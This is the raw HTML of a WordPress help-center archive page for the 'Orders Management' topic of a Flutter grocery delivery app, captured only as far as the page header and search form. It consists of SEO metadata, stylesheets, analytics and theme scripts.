

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/product/flutter-grocery-solution-with-delivery-app-orders-management/
body_size: 22851
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Orders Management Archives - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/product/flutter-grocery-solution-with-delivery-app-orders-management/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Orders Management Archives - Themes-Coder" />
	<meta property="og:url" content="https://themes-coder.com/product/flutter-grocery-solution-with-delivery-app-orders-management/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themes-coder.com/product/flutter-grocery-solution-with-delivery-app-orders-management/","url":"https://themes-coder.com/product/flutter-grocery-solution-with-delivery-app-orders-management/","name":"Orders Management Archives - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"breadcrumb":{"@id":"https://themes-coder.com/product/flutter-grocery-solution-with-delivery-app-orders-management/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/product/flutter-grocery-solution-with-delivery-app-orders-management/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Flutter Grocery Solution With Delivery App","item":"https://themes-coder.com/product/flutter-grocery-solution-with-delivery-app/"},{"@type":"ListItem","position":3,"name":"Orders Management"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Orders Management Topics Feed" href="https://themes-coder.com/product/flutter-grocery-solution-with-delivery-app-orders-management/feed/" />
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Orders Management Archives - Themes-Coder"/>
				<meta property="og:url" content="https://themes-coder.com/help-center/flutter-grocery-solution-with-delivery-app-orders-list/"/>
																				<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/dcc478d6a9f63a659dde52a2d8ce3db2.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kbtopic/503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="archive tax-kbtopic term-flutter-grocery-solution-with-delivery-app-orders-management term-503 wp-theme-Avada wp-child-theme-Avada-Child-Theme has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-archive mkb-version-2-0-8" data-awb-post-id="23655">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
